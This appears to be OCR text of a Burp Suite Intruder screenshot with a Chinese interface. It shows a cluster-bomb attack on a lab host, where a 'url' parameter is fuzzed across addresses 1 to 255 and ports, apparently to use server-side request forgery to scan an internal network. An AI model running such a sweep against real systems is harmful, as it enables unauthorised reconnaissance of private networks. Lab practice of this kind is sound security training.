 集束炸弹模式
开始攻击
目标
http://192.168.146.129:9080
更新Host报头来匹配目标
位置
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
POST / HTTP/1.1
Host: 192.168.146.129:9080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin: http://192.168.146.129:9080
Connection: keep-alive
Referer: http://192.168.146.129:9080/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
url=172.150.23.§21§%3A§80§
payload
Payload位置: 1 - 21
Payload类型: 数值
Payload数量: 255
请求数量: 1,275
Payload设置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: Sequential 随机
从: 1
到(To): 255
间隔: 1
数量:
数值格式